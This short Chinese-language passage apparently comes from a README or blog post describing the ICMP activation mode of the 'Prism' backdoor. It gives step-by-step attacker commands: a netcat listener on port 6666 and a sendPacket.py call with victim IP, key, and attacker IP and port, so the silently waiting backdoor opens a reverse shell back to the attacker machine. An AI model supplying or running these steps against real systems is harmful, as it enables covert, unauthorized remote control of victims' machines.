 ICMP模式
使用此操作模式，后门在后台静默等待特定的ICMP数据包，该数据包包含要连接回的主机/端口和防止第三方访问的私钥。
• 首先，在攻击者计算机上运行netcat以等待来自后门的传入连接：
$ nc -l -p 6666
• 使用sendPacket.py脚本（或其他数据包生成器）将激活数据包发送到后门：
./sendPacket.py 192.168.0.1 p4ssw0rd 192.168.0.10 6666
192.168.0.1 是运行棱镜后门的受害者机器
p4ssw0rd是密钥
192.168.0.10是攻击者机器地址
6666是攻击者机器端口
• 后门将重新连接到netcat！
洛米唯熊